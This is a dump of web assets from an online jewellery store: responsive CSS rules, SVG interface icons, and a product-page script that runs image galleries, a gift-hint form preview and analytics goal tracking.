        /* bottom: calc(10px + 125px); */
    }
    #product > form > div.price.flx > p:nth-child(2){
        color:black;
        margin-right: 10px;
    }
    .full_co{
        width:100%;
        max-width: 100%;
    }
    #reviews h4{
        margin-top:20px;
    }
    #reviews .row-b{
        padding: 0 0 0!important;
    }
    #reviews .row{
        padding: 0 0;
    }
    #product>div>div.online{
        bottom:25.5%;
    }
    .atribute, .content-text,#sizering-value > span {
        font-size:16px;
    }

    .product .online{
        position: absolute;
        bottom: 236px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
    }
     .product-slider .product .exclusive{
        bottom: 217px;
        right: 5px;
        z-index: 5;
        width: 90px;
        top:unset;
     }
     #product .sizes a {
        font-size: 14px;
        font-weight: 600;
     }
     .tabs>label {
        width:49%;
     }
     #info > div > div.row-sm-b > div > div.content-text > a, #info > div > div:nth-child(6) > div > a{
        width:100%;
     }
     #info > div > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div.tt33x33x33.col > div:nth-child(3),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2),
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3)
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(1) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(2) > p,
     #info > div > div:nth-child(4) > div.tt33x33x33.col > div:nth-child(3) > p{
        text-align:center;
     }
     #info > div > div.row-sm-b > div{
        display: flex;
     }
     #info > div > div.row-sm-b > div > div.content-text{
        order:2;
     }
     .doly-icon{
        margin-top:30px;
     }
     .content-text>*:not(br){
        margin:0;
     }
     #info > div > div.row-sm-b > div > div.content-text > a{
        margin-top:30px;
     }
     .dolya-catalog{
        display:flex!important;
        padding: 10px;
        background: #d5276f;
        border-radius: 10px;
        margin-bottom: 15px;
        color: #fff;
        font-weight: 600;
        opacity: 0.9;
        font-size: 15px;
        align-items: center;
     }
     .dolya-catalog img{
        width: 30px;
        height: 30px;
     }
     .dolya-catalog p {
        width: 70%;
        margin-left: 10px;
     }
     .dolya-catalog a{
        background: #000;
        font-size: 14px;
        font-weight: 400;
        padding: 5px;
        text-align: center;
        height: 26px;
        border-radius: 12px;
        width: 40%;
     }
     .dolyami-footer{
        /*display:none!important;*/
        height: auto;
        text-align: justify;
        padding: 0 12px;
     }
    .dolyami-footer{
        display: none!important;
    }
    .bnr-promo-link:hover{

    }
    #vacancy-form{
        width:100%;
    }

    .pt-0--mob {
        padding-top: 0;
    }
    #collections .items a:after{
        border-radius: 20px!important;
        bottom: 0;
    }

    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 48%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 56%; */
    }
    #counter_footer{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter_footer .row{
        transform: translate(-39%, 0%);
    }
    #counter_footer .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter_footer .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter_footer .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
    #main-menu .swiper-slide {
        padding-top: 63.6%;
        border-radius:20px;
    }
    #catalog .bottom {
        justify-content: space-around;
    }
    #w0 #tab-0 .swiper-slide p{
        bottom:55px!important;
        font-size:16px;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        /* width:45%!important; */
        margin-right: 25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
        font-size:16px;
    }
    #wish .product {
        max-width: none!important;
    }

}


@media screen and (max-width: 420px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 51%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 60%; */
    }
}
@media screen and (max-width: 400px) {
    header .logo, footer .logo img, #mse2_mfilter .head img {
        width: 200px;
    }
    #articles, .tile {
        grid-template-columns: 1fr;
    }
    .tile .item{
        height: 250px;
    }
    #blog .item.big {
        grid-column: initial;
    }
    .products {
        grid-gap: 5px;
    }
    #product .buttons {
        flex-direction: column;
    }
    #product .buttons .favorite {
        margin: 20px 0;
    }
    #reviews .date{
        display: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px 15px;
    }
    #added img {
        width: 120px;
    }
    #added .info {
        width: calc(100% - 135px);
    }
    .brand .list {
        grid-template-columns: none;
    }
    .col[class^="ii"] > .image {
        height: 180px;
    }
    .dolyami-footer{
        display: none!important;
    }
    .faq .item{
        padding: 0 0 0 55px;
    }
    .faq .item:before {
        width: 40px;
        height: 40px;
    }
    #shops .shops {
        grid-template-columns: initial;
        flex-direction: column;
    }
    #map ymaps[class$="balloon__content"] {
        padding: 10px;
    }
    .point-baloon {
        width: 270px;
    }
    #msCart img {
        /* width: 70px; */
        /* height: 70px; */
    }
    #msCart .number {
        width: 35px;
        height: 35px;
    }
    #msCart .info {
        /* width: calc(100% - 35px - 70px - 30px); */
    }
    #msCart .forms {
        /* width: calc(100% - 35px - 15px); */
    }

    #msCart .forms {
        margin-left: 45px;
    }
    .review-item-content a.btn{
        position: unset;
        width:100%;
    }
}

@media screen and (max-width: 375px) {
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 55%; */
        /*right: -76px;*/
        right: 0 !important;
        width: 100%;
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 64%; */
    }
}
@media screen and (max-width: 360px) {
    #product .price-by-card {
        font-size: 20px;
        padding-top: 7px;
    }
}
@media screen and (max-width: 320px) {
    .pagination li * {
        padding: 0 5px;
    }
}

@media (max-width: 700px) {
    #bonuses_container {
        flex-wrap: wrap;
    }
}

@media screen and (max-width: 380px) {
    #reviews .review-slider .swiper-slide .img {
        margin-bottom: 90px;
    }
    #reviews .review-slider .btn {
        position: absolute;
        width: calc(100% - 40px);
    }
    #reviews .review-slider .review-item-content--no-image {
        margin-bottom: 60px;
    }
}


.disabled input{
    pointer-events: none;
  background: #dedede;
}
#form-refund .quip-error{
    color: red;
    font-size: 18px;
}




--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/cart.svg
body_size: 997
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g class="image" id="cart">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M18.1477 3.25H4.33514L3.15497 1.1346C3.0225 0.897154 2.7719 0.75 2.5 0.75H1C0.585786 0.75 0.25 1.08579 0.25 1.5C0.25 1.91421 0.585786 2.25 1 2.25H2.0596L3.22429 4.33765L5.91037 10.2809L5.91312 10.2869L6.14971 10.8104L3.45287 13.687C3.25895 13.8939 3.19825 14.1924 3.29599 14.4585C3.39372 14.7247 3.63317 14.913 3.91486 14.9452L6.37299 15.2261C9.44767 15.5775 12.5524 15.5775 15.627 15.2261L18.0852 14.9452C18.4967 14.8981 18.7922 14.5264 18.7452 14.1148C18.6981 13.7033 18.3264 13.4078 17.9149 13.4549L15.4567 13.7358C12.4952 14.0742 9.50481 14.0742 6.54331 13.7358L5.56779 13.6243L7.54717 11.513C7.56632 11.4925 7.5841 11.4713 7.60052 11.4494L8.35334 11.5474C9.40826 11.6847 10.4746 11.7116 11.5351 11.6277C14.0086 11.4321 16.301 10.2551 17.9015 8.35907L18.4795 7.67425C18.499 7.65125 18.517 7.62711 18.5335 7.60194L19.6109 5.96009C20.3745 4.79633 19.5397 3.25 18.1477 3.25ZM7.65627 9.94405C7.49086 9.92253 7.34823 9.81745 7.27858 9.66604L7.27725 9.66311L5.05674 4.75H18.1477C18.3466 4.75 18.4658 4.9709 18.3567 5.13716L17.3042 6.74123L16.7552 7.39152C15.4132 8.98139 13.4909 9.96832 11.4169 10.1324C10.4603 10.208 9.49842 10.1837 8.54688 10.0599L7.65627 9.94405Z"/>
        <path d="M5.5 16.5C4.67157 16.5 4 17.1716 4 18C4 18.8284 4.67157 19.5 5.5 19.5C6.32843 19.5 7 18.8284 7 18C7 17.1716 6.32843 16.5 5.5 16.5Z"/>
        <path d="M15 18C15 17.1716 15.6716 16.5 16.5 16.5C17.3284 16.5 18 17.1716 18 18C18 18.8284 17.3284 19.5 16.5 19.5C15.6716 19.5 15 18.8284 15 18Z"/>
    </g>
    <g id="black" fill="#333333">
        <use href="#cart"/>
    </g>
    <g id="white" fill="#ffffff">
        <use href="#cart"/>
    </g>
    <defs>
        <clipPath id="clip">
            <use href="#cart"/>
        </clipPath>
        <style>
            g:not(.image) {
                display: none;
            }
            g:target {
                display: inline;
            }
        </style>
    </defs>
</svg>



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/430ae10b/product.js?v=1717125911
body_size: 1447
content:
function getQueryParams(str) {
	function identity (e) { return e; }
	function toKeyValue (params, param) {
		var keyValue = param.split('=');
		var key = keyValue[0], value = keyValue[1];

		params[key] = params[key]?[value].concat(params[key]):value;
		return params;
	}
	var arr = decodeURIComponent(window.location.search).
		replace(/^\?/, '').split('&').
		filter(identity).
		reduce(toKeyValue, {});

	if(str!=undefined && str!='undefined' && str!='')
		return arr[str];
	else
		return arr;
}

var get_param_block = getQueryParams('block');
if(get_param_block!=undefined && get_param_block!='undefined' && get_param_block!='')
{
	$('html,body').animate({scrollTop:($('#'+get_param_block).offset().top - $('header').outerHeight())},500);
}


$(document).ready(function () {

    var galleryThumbs = new Swiper(".gallery-thumbs", {
        slidesPerView: 3,
        spaceBetween: 20,
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        slideToClickedSlide: true,
        centeredSlides: true,
        initialSlide: 1,
		navigation: {
			nextEl: '.nextbtn',
			prevEl: '.prevbtn',
		  },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            }
        },
        breakpoints: {
            901: {
                direction: 'vertical',
            }
        }
    });

    var galleryMain = new Swiper(".gallery-main", {
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        effect: 'fade',
        fadeEffect: {
            crossFade: false
        },
        thumbs: {
            swiper: galleryThumbs
        },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            },
            slideChange: function (swiper){
                galleryThumbs.slideTo(swiper.activeIndex);
                console.log(swiper);
            }
        },
    });

    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        });
    });

    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });

    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});
function getIdTofeed(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'add_to_cart', params: { product_id: $full_id}});
}

$(document).ready(function () {
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;	
	
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'product', params: { product_id: $full_id}});
});

function AddToFavorite(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'favorite', params: { product_id: $full_id}});
}




--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/uploads/icon/Fire.svg
body_size: 1112
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/catalog.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="10.2228mm" height="7.2279mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 150.96 106.74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.99 0l69.28 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-69.28 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm130.42 83.63l11.44 11.11c2.76,2.68 2.82,7.13 0.15,9.89l-0 0c-2.68,2.76 -7.13,2.82 -9.89,0.15l-11.58 -11.24c-6.34,4.41 -14.03,6.99 -22.34,6.99 -21.64,0 -39.18,-17.54 -39.18,-39.18 0,-21.64 17.54,-39.18 39.18,-39.18 21.64,0 39.18,17.54 39.18,39.18 0,8.28 -2.57,15.96 -6.96,22.29zm-32.23 -47.81c14.1,0 25.52,11.43 25.52,25.52 0,14.09 -11.42,25.52 -25.52,25.52 -14.09,0 -25.52,-11.43 -25.52,-25.52 0,-14.09 11.43,-25.52 25.52,-25.52zm-98.19 35.16l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm0 -36.15l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/premium.svg
body_size: 1226
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve"
      version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 294.38 88.31"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#C7AE52;fill-rule:nonzero}
    .fil1 {fill:url(#id0);fill-rule:nonzero}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="144.7" y1="23.97" x2="148.22" y2="65.01">
   <stop offset="0" style="stop-opacity:1; stop-color:#C7AE52"/>
   <stop offset="0.490196" style="stop-opacity:1; stop-color:#EDD05A"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#BA9B2B"/>
  </linearGradient>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2309286879008">
   <path class="fil0" d="M1.98 0l292.39 0 0 88.31 -294.38 0 0 -88.31 1.98 0zm287.78 4.61l-285.16 0 0 79.1 285.16 0 0 -79.1z"/>
   <path class="fil1" d="M49.56 25.84c3.5,0 6.41,1.13 8.73,3.38 2.33,2.25 3.49,5.05 3.49,8.4 0,3.31 -1.16,6.1 -3.49,8.37 -2.33,2.27 -5.23,3.4 -8.73,3.4l-8.71 0 0 13.08 -5.03 0 0 -36.63 13.73 0zm0 18.99c2.09,0 3.82,-0.69 5.19,-2.07 1.37,-1.37 2.06,-3.1 2.06,-5.15 0,-2.1 -0.69,-3.82 -2.06,-5.18 -1.37,-1.36 -3.1,-2.04 -5.19,-2.04l-8.71 0 0 14.44 8.71 0zm40.61 17.63l-8.49 -14.02 -8.92 0 0 14.02 -5.03 0 0 -36.63 15.14 0c3.24,0 6.02,1.11 8.33,3.33 2.31,2.21 3.46,4.89 3.46,8.03 0,2.37 -0.73,4.54 -2.19,6.49 -1.46,1.95 -3.34,3.33 -5.65,4.13l8.92 14.65 -5.57 0zm-17.41 -32.08l0 13.66 10.11 0c1.87,0 3.47,-0.67 4.78,-2.02 1.31,-1.34 1.98,-2.96 1.98,-4.84 0,-1.88 -0.66,-3.49 -1.98,-4.81 -1.31,-1.32 -2.91,-1.99 -4.78,-1.99l-10.11 0zm33.04 27.47l17.58 0 0 4.61 -22.61 0 0 -36.63 22.33 0 0 4.61 -17.31 0 0 11.25 15.96 0 0 4.55 -15.96 0 0 11.62zm59.05 -32.02l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0zm8.11 0l5.03 0 0 36.63 -5.03 0 0 -36.63zm37.09 33.78c-2.63,2.35 -6.04,3.53 -10.22,3.53 -4.18,0 -7.6,-1.18 -10.25,-3.53 -2.65,-2.35 -3.97,-5.5 -3.97,-9.45l0 -24.33 5.03 0 0 24.12c0,2.58 0.79,4.63 2.38,6.15 1.59,1.52 3.86,2.28 6.81,2.28 2.96,0 5.23,-0.76 6.81,-2.28 1.59,-1.52 2.38,-3.57 2.38,-6.15l0 -24.12 4.98 0 0 24.33c0,3.94 -1.31,7.09 -3.95,9.45zm47.04 -33.78l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/uploads//icon/tags/favorite.svg?v=1
body_size: 5737
content:
<svg width="69" height="68" viewBox="0 0 69 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1594 17.1446C64.7563 21.3693 66.3951 26.1988 66.8343 31.2879L66.061 31.1122C65.6101 26.319 64.07 21.7677 61.653 17.7618L62.1594 17.1446V17.1446ZM51.4486 61.7305C47.2227 64.3153 42.3951 65.9432 37.3094 66.3729L37.4848 65.6004C42.2746 65.1589 46.824 63.629 50.8307 61.2237L51.4486 61.7305ZM6.9084 50.9581C4.34059 46.7519 2.72069 41.9511 2.28529 36.8937L3.05858 37.0695C3.50532 41.8306 5.02771 46.3531 7.41562 50.3398L6.9084 50.9581ZM17.6351 6.47987C21.8398 3.90035 26.6425 2.26948 31.7032 1.82463L31.5275 2.5983C26.7623 3.05411 22.2382 4.58633 18.2527 6.98633L17.6351 6.47987Z" fill="#C5C6C6"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3865L4.34249 34.6347L0.648376 33.7957L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1639 0.334363L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8464 1.20517C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.863 1.59975 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5145 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.59251L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1182 9.08737L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7516 8.25852L54.3895 7.23125L53.5376 8.02343L54.7924 8.97058L54.4454 9.2892L53.1895 8.34243L52.3115 9.16107L53.6941 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7516 8.25852V8.25852ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.0941 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.905 13.7551L58.8365 14.1542V14.1542ZM68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2562 36.7331L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7809 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.3854 42.4156C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0335 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9387 63.6459 41.4178 63.7809 40.869V40.869ZM64.2352 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6015 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9908 41.4322 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.25C65.5463 40.0837 65.194 40.075 64.8697 40.2261C64.5451 40.377 64.3338 40.6525 64.2352 41.0527V41.0527ZM65.2061 48.4546L64.2722 45.8996L61.9981 46.4476L62.2097 45.9355L64.4135 45.4037L62.8432 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 